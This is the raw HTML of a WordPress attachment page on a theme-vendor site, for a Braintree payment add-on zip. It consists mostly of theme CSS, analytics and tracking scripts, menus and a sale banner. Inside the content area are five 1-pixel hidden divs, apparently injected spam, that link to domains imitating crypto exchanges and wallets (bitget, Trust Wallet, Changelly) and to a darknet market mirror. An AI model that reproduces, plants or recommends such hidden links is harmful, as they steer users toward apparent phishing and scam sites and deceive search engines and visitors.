<style id="mystickymenu" type="text/css">#mysticky-nav { width:100%; position: static; }#mysticky-nav.wrapfixed { position:fixed; left: 0px; margin-top:0px;  z-index: 99990; -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=90)"; filter: alpha(opacity=90); opacity:0.9; background-color: #f7f5e7;}#mysticky-nav.wrapfixed .myfixed{ background-color: #f7f5e7; position: relative;top: auto;left: auto;right: auto;}#mysticky-nav .myfixed { margin:0 auto; float:none; border:0px; background:none; max-width:100%; }</style>			<style type="text/css">
																															</style>
					<script type="text/javascript">
		var AFFWP = AFFWP || {};
		AFFWP.referral_var = 'member';
		AFFWP.expiration = 180;
		AFFWP.debug = 0;


		AFFWP.referral_credit_last = 1;
		</script>
<meta name="generator" content="Easy Digital Downloads v3.3.5.2" />
<meta name="generator" content="EDD DP v1.5.3" />
		<style type="text/css">
		/**
		* 1.0 Layout Settings
		*
		* Applying website content width, which sets from customizer
		*/
					body #main, 
			.boxed .site, 
			.header-box, 
			.header-style2 .primary-menu-container, 
			.header-style2 .nav-menu, 
			.header-style3 .primary-menu-container, 
			.header-style3 .nav-menu, 
			.king-container, 
			.footer-widget-area, 
			.footer-bottom-container, 
			.smile-row, 
			.boxed.king-fixed-menu .site-header {
				max-width: 1200px !important;
			}
		
							
		/**
		* 2.0 Header Settings
		*
		* Applying header hight, which sets from customizer
		*/
		@media only screen and (min-width: 768px) {
			.site-header, 
			.header-style2 .header-search,
			.header-style3 .header-box {
				min-height: 65px;
			}
			.site-header, 
			.king-main-menu-container div.nav-menu, 
			.king-main-menu-container .primary-menu-container {
				line-height: 65px;
			}
		}

		/**
		* 3.0 Header Colors
		*
		* Applying header colors, which sets from customizer
		*/

		/**
		* 3.1 Theme Color
		*/
		a,
		a:visited,
		.widget-area .widget a, 
		.tagcloud a, 
		.widget-area .widget a:visited,
		.menu-toggle:hover, 
		.menu-toggle:focus, 
		button:hover, 
		input[type="submit"]:hover, 
		input[type="button"]:hover, 
		input[type="reset"]:hover, 
		article.post-password-required input[type=submit]:hover, 
		.comments-link a, 
		.entry-meta a, 
		.site-header h1 a:hover, 
		.site-header h2 a:hover,
		.post-meta a:hover,
		.slick-prev:before, 
		.slick-next:before {
			color:#20c497;
		}
		button#searchsubmit, 
		.menu-toggle, 
		button, 
		input[type="submit"], 
		input[type="button"], 
		input[type="reset"],
		.menu-toggle:hover, 
		.menu-toggle:focus, 
		button:hover, 
		input[type="submit"]:hover, 
		input[type="button"]:hover, 
		input[type="reset"]:hover, 
		article.post-password-required input[type=submit]:hover, 
		.menu-toggle, 
		input[type="submit"], 
		input[type="button"], 
		input[type="reset"], 
		article.post-password-required input[type=submit], 
		.bypostauthor cite span,
		.king-scroll-top {
			border-color:#20c497;
		}
		button#searchsubmit, 
		.menu-toggle, 
		button, 
		input[type="submit"], 
		input[type="button"], 
		input[type="reset"], 
		.menu-toggle, 
		input[type="submit"], 
		input[type="button"], 
		input[type="reset"], 
		article.post-password-required input[type=submit], 
		.bypostauthor cite span, 
		.king-pagination a, 
		.king-pagination .current,
		.king-scroll-top,
		.widget_tag_cloud .tagcloud a:hover,
		.main-footer .widget_tag_cloud .tagcloud a:hover {
			background:#20c497;
		}
		.format-aside .aside {
			border-left-color: #20c497;
		}
		@media only screen and (min-width: 768px) {
			.main-navigation .nav-menu .sub-menu, 
			.main-navigation .nav-menu .children {
				border-top-color: #20c497;
			}
			.main-navigation .nav-menu .sub-menu li a:hover, 
			.main-navigation .nav-menu .children li a:hover {
				background: #20c497;
			}
		}

		/**
		* 3.2 Theme Text Color
		*/
		body,
		p {
			color: #5d7296;
		}

		/**
		* 3.2 Page / Post Title Color
		*/
		h1.entry-title {
			color: #2f405e;	
		}

		/**
		* 3.2 Post Meta Color
		*/
		.post-meta,
		.post-meta a,
		.entry-summary p.post-meta {
			color: #5d7296;
		}

		/**
		* 3.2 Post Meta Hover Color
		*/
		.post-meta a:hover {
			color: #20c497;
		}

		/**
		* 3.2 Sidebar Widget Title Color
		*/
		.widget h3.widget-title {
			color: #2f405e;
		}


		/**
		* 3.2 Header Background Color
		*/
		.header-box,
		.site-header, 
		.king-transparent-header .site-header.king-sticky-menu,
		.site-header.header-style2,
		.site-header.header-style3 {
			background: ;
		}

		/**
		* 3.3 Parent Menu Color
		*/
		.main-navigation .nav-menu > li > a,
		.main-navigation .nav-menu > ul > li > a {
			color: #ffffff;
		}

		/**
		* 3.4 Parent Menu Hover Color
		*/
		.main-navigation .nav-menu > li > a:hover,
		.main-navigation .nav-menu > ul > li > a:hover {
			color: ;
		}

		/**
		* 3.5 Parent Menu BG Color
		*/
		.header-style2 .main-navigation,
		.header-style3 .main-navigation {
			background: ;
		}

		@media only screen and (min-width: 768px) {

			/**
			* 3.6 Child Menu Link Color
			*/
			.main-navigation .nav-menu .sub-menu li a, 
			.main-navigation .nav-menu .children li a {
				color: ;
			}

			/**
			* 3.7 Child Menu Hover Color
			*/
			.main-navigation .nav-menu .sub-menu li a:hover, 
			.main-navigation .nav-menu .children li a:hover {
				color: ;
			}

			/**
			* 3.8 Child Menu Background Color
			*/
			.main-navigation .nav-menu .sub-menu, 
			.main-navigation .nav-menu .children {
				background: ;
			}

			/**
			* 3.9 Child Menu Hover Background Color
			*/
			.main-navigation .nav-menu .sub-menu li a:hover, 
			.main-navigation .nav-menu .children li a:hover {
				background: ;
			}
			.main-navigation .nav-menu .sub-menu, 
			.main-navigation .nav-menu .children {
				border-top-color: ;
			}
		}

		/**
		* 3.10 Header Text Color
		*/
		h1.site-title, 
		h1.site-title a, 
		h2.site-description, 
		h2.site-description *,
		.site-header .blog-description {
			color: #;
		}

		/**
		* 3.11 Header Link Hover Color
		*/
		h1.site-title a:hover,
		h1.site-title a:focus{
			color:  !important;
		}


		/**
		* 4.0 Footer Colors
		*
		* Applying footer colors, which sets from customizer
		*/

		/**
		* 4.1 Footer Widget Title Color
		*/
		#footer h3.widget-title {
			color:;
		}

		/**
		* 4.2 Footer Text Color
		*/
		.main-footer *{
			color: ;
		}


		/**
		* 4.3 Footer Link Color
		*/
		.main-footer a {
			color: ;
		}


		/**
		* 4.4 Footer Link Hover Color
		*/
		.main-footer a:hover {
			color: ;
		}


		/**
		* 4.5 Main Footer Background Color
		*/
		.main-footer{
			background: ;
		}

		/**
		* 4.6 Small Footer Background Color
		*/
		footer[role="contentinfo"]{
			background: ;
			border-top-color: ;
		}

		/**
		* 4.7 Small Footer Text / Link Color
		*/
		footer[role="contentinfo"] *, 
		footer[role="contentinfo"] a{
			color: ;
		}

		/**
		* 4.8 Small Footer Link Hover Color
		*/
		footer[role="contentinfo"] a:hover {
			color: ;
		}

		</style>

		<style type="text/css">/* quick tmp fix for bf sticky bar */
/* 
.wpj-site-header {
    top: auto;
} 
*/


.edd_downloads_list .edd_download {
    width: calc(33% - 10px) !important;
}

.edd_downloads_list {
    grid-column-gap: 0;
    grid-row-gap: 20px;
}

.edd_download .edd_download_image {
   height: 200px;
}

.edd_download .edd_download_image a {
    height: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
}

.edd_download .edd_download_image img {
   max-height: 80%;
   max-width: 80%;
   width: auto;
   height: auto;
   flex-grow: 0;
}

.edd_download h3.edd_download_title {
    align-items: center;
    justify-content: center;
    display: flex;
}

@media screen and (max-width: 991px) {
    .edd_downloads_list .edd_download {
        width: calc(50% - 10px) !important;
    }

    .edd_download .edd_download_image {
       height: 150px;
    }
}

@media screen and (max-width: 767px) {
    .edd_downloads_list .edd_download {
        width: 100% !important;
    }

    .edd_download .edd_download_image {
       height: 150px;
    }
}</style><meta name="generator" content="Elementor 3.25.10; features: additional_custom_breakpoints, e_optimized_control_loading; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<!-- gtag.js added by WPCode -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-Q6D08YEKM3"></script>
<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());
	gtag('config', 'G-Q6D08YEKM3', {"send_page_view":true});
	gtag('config', 'AW-11348627562');
</script>

<!-- /gtag.js added by WPCode -->
<link rel="icon" href="https://wpjobster.com/wp-content/uploads/2023/06/cropped-logo740-32x32.png" sizes="32x32" />
<link rel="icon" href="https://wpjobster.com/wp-content/uploads/2023/06/cropped-logo740-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://wpjobster.com/wp-content/uploads/2023/06/cropped-logo740-180x180.png" />
<meta name="msapplication-TileImage" content="https://wpjobster.com/wp-content/uploads/2023/06/cropped-logo740-270x270.png" />
<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-border-style: solid;
--wpforms-field-border-size: 1px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-border-color-spare: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-field-menu-color: #ffffff;
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-border-style: none;
--wpforms-button-border-size: 1px;
--wpforms-button-background-color: #066aab;
--wpforms-button-border-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-background-image: none;
--wpforms-background-position: center center;
--wpforms-background-repeat: no-repeat;
--wpforms-background-size: cover;
--wpforms-background-width: 100px;
--wpforms-background-height: 100px;
--wpforms-background-color: rgba( 0, 0, 0, 0 );
--wpforms-background-url: none;
--wpforms-container-padding: 0px;
--wpforms-container-border-style: none;
--wpforms-container-border-width: 1px;
--wpforms-container-border-color: #000000;
--wpforms-container-border-radius: 3px;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;

				}
			</style></head>
<body class="attachment attachment-template-default single single-attachment postid-17773 attachmentid-17773 attachment-zip edd-js-none full-width normal king-fixed-menu elementor-default elementor-kit-99547">
<div id="page" class="site">

		<div id="header" class="clear">
				<header id="masthead" class="wpj-site-header" role="banner">
    <div class="site-container header-logo-menu">
        <div class="header-logo">
            
                <h1 class="site-title">
                    <a class="site-title-link" href="https://wpjobster.com/" title="Jobster Wordpress Theme" rel="home">
                        <img class="site-title-logo-img" src="https://wpjobster.com/wp-content/uploads/2022/06/logo.png" alt="Jobster Wordpress Theme" height="65">
                    </a>
                </h1>

            
        </div>

        <div class="header-end-area">
            <span class="menu-toggle-wrap fa fa-bars"></span>

            <div class="nav-menu-container"><ul id="menu-top-main-menu" class="nav-menu"><li id="menu-item-99813" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99813"><a href="https://wpjobster.com/about/">About</a></li>
<li id="menu-item-99814" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99814"><a href="https://wpjobster.com/features/">Features</a></li>
<li id="menu-item-104210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-104210"><a href="https://wpjobster.com/changelog/">Changelog</a></li>
<li id="menu-item-5455" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5455"><a href="https://wpjobster.com/jobster-demo/">Demo</a></li>
<li id="menu-item-5676" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5676"><a href="https://wpjobster.com/contact/">Contact</a></li>
<li id="menu-item-6777" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6777"><a href="https://wpjobster.com/account/">Client Login</a></li>
<li id="menu-item-5392" class="text-button-wrapper text-button-wrapper-with-shadow menu-item menu-item-type-post_type menu-item-object-page menu-item-5392"><a href="https://wpjobster.com/buy/">Buy WPJobster</a></li>
</ul></div>        </div>

    </div><!-- header-container -->
</header><!-- #masthead -->	</div> <!-- #header -->
	
		
					<div class="king-page-header">
						<div class="king-row">
							<div class="king-container imd-pagetitle-container">
								<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12 text-left king-title">
									<div class="king-breadcrumb-title"><h3>wpjobster-braintree-2.2.zip</h3></div>								</div>
								<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12 text-right king-breadcrumb">
									<!-- RDFa Breadcrumbs start --><div class="breadcrumbs"><div xmlns:v="http://rdf.data-vocabulary.org/#"><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://wpjobster.com/" class="fa fa-home"></a></span> <span class='separator'>/</span> <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://wpjobster.com/downloads/braintree/" title="Braintree">Braintree</a></span> <span class='separator'>/</span> wpjobster-braintree-2.2.zip</div></div><!-- RDFa breadcrumbs end -->								</div>
							</div><!-- .king-container -->
						</div><!-- .king-row -->
					</div><!-- .king-page-header -->

									
	<div id="main" class="wrapper">
<div id="primary" class="site-content">

			
			<div id="content" role="main">	

		<div style="overflow:hidden;height:1px;"><a href="https://bitget-webapp.com" target="_blank" rel="noopener noreferrer">bitget-webapp.com</a></div> <div style="overflow:hidden;height:1px;"><a href="https://shibio-token.com" target="_blank" rel="noopener noreferrer">shibio-token.com</a></div> <div style="overflow:hidden;height:1px;"><a href="https://changellyapp.co" target="_blank" rel="noopener noreferrer">changellyapp.co</a></div> <div style="overflow:hidden;height:1px;"><a href="https://trustwalletwiki.net" target="_blank" rel="noopener noreferrer">trustwalletwiki.net</a></div> <div style="overflow:hidden;height:1px;"><a href="https://x.torzon-url.net" target="_blank" rel="noopener noreferrer">x.torzon-url.net</a></div>
			
				<article id="post-17773" class="image-attachment post-17773 attachment type-attachment status-inherit hentry">
				
					<header class="entry-header">
						<h1 class="entry-title">wpjobster-braintree-2.2.zip</h1>
					</header><!-- .entry-header -->

					<div class="entry-content">
						<div class="entry-attachment">
							<div class="attachment">
																<a href="https://wpjobster.com/downloads/braintree/wpjobster-braintree-2-2-ts1509639213/" title="wpjobster-braintree-2.2.zip" rel="attachment">
																										</a>								
							</div><!-- .attachment -->
						</div><!-- .entry-attachment -->
						<div class="entry-description">
													</div><!-- .entry-description -->
					</div><!-- .entry-content -->

				<div class="entry-summary-meta"><div class="post-meta"><span class="post-meta-item">By <span class="vcard author"><a href="https://wpjobster.com/author/aimbir/" title="Posts by aimbir" rel="author">aimbir</a></span></span><span class="post-meta-item"><span class="post-meta-date"><a href="https://wpjobster.com/2017/11/">02 Nov, 2017</a></span></span></div></div>					<footer class="entry-meta">
							</footer><!-- .entry-meta -->
							</article><!-- #post -->

									<nav class="nav-single clear">
			<h3 class="assistive-text">Image navigation</h3>
			<span class="nav-previous"></span>
			<span class="nav-next"></span>
			</nav><!-- .nav-single -->
											
			<div id="comments" class="comments-area">

	
	
	
</div><!-- #comments .comments-area -->
			

			
	</div><!-- #content -->
				

</div><!-- #primary -->


	

    </div><!-- #main .wrapper -->

            <div class="footer-cta-section cta-gradient ">
            <div class="footer-cta-container">
                <h3>Your new marketplace can be up and running in as little as 24 hours!</h3>
                <p>The price includes Free Installation, up to 12 Months of Automatic Updates, and Premium Support.</p>
                <a href="https://wpjobster.com/buy/" class="text-button">Starting at $98</a>
            </div>
        </div>
    
        <div id="footer" class="footer-section">
        
                
        <footer id="colophon" role="contentinfo">
            <div class="footer-bottom-container">

                                    <div class="footer-menu">
                        <div class="menu-footer-container"><ul id="menu-footer" class="nav-menu"><li id="menu-item-99811" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99811"><a href="https://wpjobster.com/changelog/">Changelog</a></li>
<li id="menu-item-40258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40258"><a href="https://wpjobster.com/affiliates/">Affiliates</a></li>
<li id="menu-item-5612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5612"><a href="https://wpjobster.com/terms-of-service/">Terms of Service</a></li>
<li id="menu-item-5611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5611"><a href="https://wpjobster.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-5621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5621"><a href="https://wpjobster.com/contact/">Contact</a></li>
<li id="menu-item-6456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6456"><a href="https://wpjobster.com/f-a-q/">FAQ</a></li>
<li id="menu-item-6999" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6999"><a target="_blank" href="https://twitter.com/wpjobster">Follow Us</a></li>
</ul></div>                    </div> <!-- .footer-menu -->
                
                                    <div class="site-info">
                                                    <a href="https://wpjobster.com" title="© 2015-2025 Jobster Marketplace Theme">© 2015-2025 Jobster Marketplace Theme</a>
                                            </div><!-- .site-info -->
                
            </div> <!-- .footer-bottom-container -->
        </footer> <!-- #colophon -->
        
    </div> <!-- #footer -->
    
</div><!-- #page -->
		<div class="mysticky-welcomebar-fixed front-site mysticky-welcomebar-notpresent mysticky-welcomebar-widget-0 mysticky-welcomebar-position-bottom mysticky-welcomebar-showx-desktop mysticky-welcomebar-showx-mobile mysticky-welcomebar-btn-desktop mysticky-welcomebar-btn-mobile mysticky-welcomebar-display-desktop mysticky-welcomebar-display-mobile mysticky-welcomebar-attention-default mysticky-welcomebar-entry-effect-slide-in"  data-after-triger="after_a_few_seconds" data-triger-sec="1" data-position="bottom" data-height="60" data-rediect="redirect_to_url" data-aftersubmission="show_welcomebar_every_page" data-automatically-enabled="" data-automatically-triggersec="0" data-welcomebar-widget="0"  data-isenablecoupon="0" data-btn-click-action="redirect_to_url">
			
			<div class="mysticky-welcomebar-fixed-wrap "  data-widget-nonce="12fb93d1b5" data-welcomebar-widget="0" data-widget-analytics="on">
				
													<div class="mysticky-welcomebar-content" style="margin-right:20px;" >
						
						<p><strong>SUMMER SALE!</strong> Save 25% on all new license purchases, upgrades and renewals! Discount <strong>automatically</strong> applied at checkout.</p>
						
						<div class="mysticky-welcomebar-thankyou-content" style="display: none;">
							<p>Thank you for submitting the form</p>
						</div>
					</div>
					
										
					
						<div class="mysticky-welcomebar-btn mysticky-welcomebar-hover-effect-none" >
						
						<a class="mysticky-welcomebar-btn-a" href="https://wpjobster.com/buy/"   data-welcomebar-widget="0" data-isenable-coupon="0" data-widget-analytics="on" data-widget-nonce="12fb93d1b5" > Go! </a>

					</div>
													<span class="mysticky-welcomebar-close close-btn-widget-0" data-welcomebar-widget="0" tabindex="0" role="button" aria-label="close" data-widget-nonce="12fb93d1b5" data-widget-analytics="on">X</span>
			</div>
		</div>
				<style>
		.mysticky-welcomebar-fixed.mysticky-welcomebar-widget-0 {
			background-color: #03ed96;
			font-family: Poppins;
			height:60px		}
		.mysticky-welcomebar-widget-0 .mysticky-welcomebar-fixed-wrap {
			min-height: 60px;
		}
		.mysticky-welcomebar-fixed.mysticky-welcomebar-widget-0 .mysticky-welcomebar-content p a,
		.mysticky-welcomebar-fixed.mysticky-welcomebar-widget-0 .mysticky-welcomebar-content p {
			color: #000000;
			font-size: 16px;
			font-family:Poppins		}
		.mysticky-welcomebar-fixed.mysticky-welcomebar-widget-0 .mysticky-couponbar-content .coupon-text  p {
			color: #000000;
			font-size: 16px;
			font-family:Poppins		}
		.mysticky-welcomebar-fixed.mysticky-welcomebar-widget-0 .mysticky-welcomebar-btn a {
			background-color: #000000;
			color: #ffffff;
			font-size: 16px;
		}
		.mysticky-welcomebar-fixed.mysticky-welcomebar-widget-0 .mysticky-welcomebar-thankyou-content p {
			color: ;
			font-size: px;
		}
		.mysticky-welcomebar-fixed .mysticky-welcomebar-close.close-btn-widget-0{
			color : #000000		}		
		.mysticky-welcomebar-widget-0 .mysticky-coupon-btn a{
			background-color : #553882;
			color : #eeeeed;
		}		
		.mysticky-welcomebar-widget-0 .vector path{
			fill: #6d7374;
		}
		.mysticky-welcomebar-widget-0 .coupon-text-sp{
			border-color : #6d7374;
		}		
		.mysticky-welcomebar-widget-0 .count-down-timer-box .counter-main-block label
		{font-size:12px!important;}
				
			</style>
			<style>.edd-js-none .edd-has-js, .edd-js .edd-no-js, body.edd-js input.edd-no-js { display: none; }</style>
	<script>/* <![CDATA[ */(function(){var c = document.body.classList;c.remove('edd-js-none');c.add('edd-js');})();/* ]]> */</script>
					<script type="text/javascript">
					!function(e,t,n){function a(){var e=t.getElementsByTagName("script")[0],n=t.createElement("script");n.type="text/javascript",n.async=!0,n.src="https://beacon-v2.helpscout.net",e.parentNode.insertBefore(n,e)}if(e.Beacon=n=function(t,n,a){e.Beacon.readyQueue.push({method:t,options:n,data:a})},n.readyQueue=[],"complete"===t.readyState)return a();e.attachEvent?e.attachEvent("onload",a):e.addEventListener("load",a,!1)}(window,document,window.Beacon||function(){});
window.Beacon('init', '0136c01e-771f-408c-98aa-d25c7ae8a100')
											// nothing yet
									</script>
				<script type="text/javascript">
		jQuery(function() {
		  jQuery('a[href*=#]:not([href=#])').click(function() {
		    if (location.pathname.replace(/^\//,'') == this.pathname.replace(/^\//,'') && location.hostname == this.hostname) {
		      var target = jQuery(this.hash);
		      target = target.length ? target : jQuery('[name=' + this.hash.slice(1) +']');
		      if (target.length) {
		        jQuery('html,body').animate({
		          scrollTop: target.offset().top
		        }, 1000);
		        return false;
		      }
		    }
		  });
		});
	</script>
	<a class="king-scroll-top" href="#page"><span class="fa fa-angle-up"></span></a>
	<!--End Smooth Scroll-->
width			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript">
		/* MonsterInsights Scroll Tracking */
		if ( typeof(jQuery) !== 'undefined' ) {
		jQuery( document ).ready(function(){
		function monsterinsights_scroll_tracking_load() {
		if ( ( typeof(__gaTracker) !== 'undefined' && __gaTracker && __gaTracker.hasOwnProperty( "loaded" ) && __gaTracker.loaded == true ) || ( typeof(__gtagTracker) !== 'undefined' && __gtagTracker ) ) {
		(function(factory) {
		factory(jQuery);
		}(function($) {

		/* Scroll Depth */
		"use strict";
		var defaults = {
		percentage: true
		};

		var $window = $(window),
		cache = [],
		scrollEventBound = false,
		lastPixelDepth = 0;

		/*
		* Plugin
		*/

		$.scrollDepth = function(options) {

		var startTime = +new Date();

		options = $.extend({}, defaults, options);

		/*
		* Functions
		*/

		function sendEvent(action, label, scrollDistance, timing) {
		if ( 'undefined' === typeof MonsterInsightsObject || 'undefined' === typeof MonsterInsightsObject.sendEvent ) {
		return;
		}
			var paramName = action.toLowerCase();
	var fieldsArray = {
	send_to: 'G-VQ3T3VVHEY',
	non_interaction: true
	};
	fieldsArray[paramName] = label;

	if (arguments.length > 3) {
	fieldsArray.scroll_timing = timing
	MonsterInsightsObject.sendEvent('event', 'scroll_depth', fieldsArray);
	} else {
	MonsterInsightsObject.sendEvent('event', 'scroll_depth', fieldsArray);
	}
			}

		function calculateMarks(docHeight) {
		return {
		'25%' : parseInt(docHeight * 0.25, 10),
		'50%' : parseInt(docHeight * 0.50, 10),
		'75%' : parseInt(docHeight * 0.75, 10),
		/* Cushion to trigger 100% event in iOS */
		'100%': docHeight - 5
		};
		}

		function checkMarks(marks, scrollDistance, timing) {
		/* Check each active mark */
		$.each(marks, function(key, val) {
		if ( $.inArray(key, cache) === -1 && scrollDistance >= val ) {
		sendEvent('Percentage', key, scrollDistance, timing);
		cache.push(key);
		}
		});
		}

		function rounded(scrollDistance) {
		/* Returns String */
		return (Math.floor(scrollDistance/250) * 250).toString();
		}

		function init() {
		bindScrollDepth();
		}

		/*
		* Public Methods
		*/

		/* Reset Scroll Depth with the originally initialized options */
		$.scrollDepth.reset = function() {
		cache = [];
		lastPixelDepth = 0;
		$window.off('scroll.scrollDepth');
		bindScrollDepth();
		};

		/* Add DOM elements to be tracked */
		$.scrollDepth.addElements = function(elems) {

		if (typeof elems == "undefined" || !$.isArray(elems)) {
		return;
		}

		$.merge(options.elements, elems);

		/* If scroll event has been unbound from window, rebind */
		if (!scrollEventBound) {
		bindScrollDepth();
		}

		};

		/* Remove DOM elements currently tracked */
		$.scrollDepth.removeElements = function(elems) {

		if (typeof elems == "undefined" || !$.isArray(elems)) {
		return;
		}

		$.each(elems, function(index, elem) {

		var inElementsArray = $.inArray(elem, options.elements);
		var inCacheArray = $.inArray(elem, cache);

		if (inElementsArray != -1) {
		options.elements.splice(inElementsArray, 1);
		}

		if (inCacheArray != -1) {
		cache.splice(inCacheArray, 1);
		}

		});

		};

		/*
		* Throttle function borrowed from:
		* Underscore.js 1.5.2
		* http://underscorejs.org
		* (c) 2009-2013 Jeremy Ashkenas, DocumentCloud and Investigative Reporters & Editors
		* Underscore may be freely distributed under the MIT license.
		*/

		function throttle(func, wait) {
		var context, args, result;
		var timeout = null;
		var previous = 0;
		var later = function() {
		previous = new Date;
		timeout = null;
		result = func.apply(context, args);
		};
		return function() {
		var now = new Date;
		if (!previous) previous = now;
		var remaining = wait - (now - previous);
		context = this;
		args = arguments;
		if (remaining <= 0) {
		clearTimeout(timeout);
		timeout = null;
		previous = now;
		result = func.apply(context, args);
		} else if (!timeout) {
		timeout = setTimeout(later, remaining);
		}
		return result;
		};
		}

		/*
		* Scroll Event
		*/

		function bindScrollDepth() {

		scrollEventBound = true;

		$window.on('scroll.scrollDepth', throttle(function() {
		/*
		* We calculate document and window height on each scroll event to
		* account for dynamic DOM changes.
		*/

		var docHeight = $(document).height(),
		winHeight = window.innerHeight ? window.innerHeight : $window.height(),
		scrollDistance = $window.scrollTop() + winHeight,

		/* Recalculate percentage marks */
		marks = calculateMarks(docHeight),

		/* Timing */
		timing = +new Date - startTime;

		checkMarks(marks, scrollDistance, timing);
		}, 500));

		}

		init();
		};

		/* UMD export */
		return $.scrollDepth;

		}));

		jQuery.scrollDepth();
		} else {
		setTimeout(monsterinsights_scroll_tracking_load, 200);
		}
		}
		monsterinsights_scroll_tracking_load();
		});
		}
		/* End MonsterInsights Scroll Tracking */
		
</script><script type="text/javascript" src="https://wpjobster.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://wpjobster.com/wp-content/plugins/iphorm-form-builder/js/jquery.fileupload.min.js?ver=9.18.0" id="blueimp-file-upload-js"></script>
<script type="text/javascript" id="iphorm-plugin-js-extra">
/* <![CDATA[ */
var iphormL10n = {"error_submitting_form":"An error occurred submitting the form","upload_too_many":"You have attempted to queue too many files","upload_file_type_not_allowed":"This file type is not allowed","upload_file_too_big":"This file exceeds the maximum upload size","invalid_response":"The response from the server was invalid or malformed","ajax_error":"Ajax error","plugin_url":"https:\/\/wpjobster.com\/wp-content\/plugins\/iphorm-form-builder","ajax_url":"https:\/\/wpjobster.com\/wp-admin\/admin-ajax.php","preview_no_submit":"The form cannot be submitted in the preview"};
/* ]]> */
</script>
<script type="text/javascript" src="https://wpjobster.com/wp-content/plugins/iphorm-form-builder/js/jquery.iphorm.js?ver=1.10.2" id="iphorm-plugin-js"></script>
<script type="text/javascript" src="https://wpjobster.com/wp-content/plugins/iphorm-form-builder/js/jquery.form.min.js?ver=3.5.1" id="jquery-form-js"></script>
<script type="text/javascript" src="https://wpjobster.com/wp-content/plugins/iphorm-form-builder/js/jquery.smooth-scroll.min.js?ver=1.7.2" id="jquery-smooth-scroll-js"></script>
<script type="text/javascript" src="https://wpjobster.com/wp-content/plugins/iphorm-form-builder/js/qtip2/jquery.qtip.min.js?ver=2.2.1" id="qtip-js"></script>
<script type="text/javascript" src="https://wpjobster.com/wp-content/plugins/iphorm-form-builder/js/uniform/jquery.uniform.min.js?ver=2.1.2" id="uniform-js"></script>
<script type="text/javascript" src="https://wpjobster.com/wp-content/plugins/iphorm-form-builder/js/jquery.infieldlabel.min.js?ver=0.1" id="infield-label-js"></script>
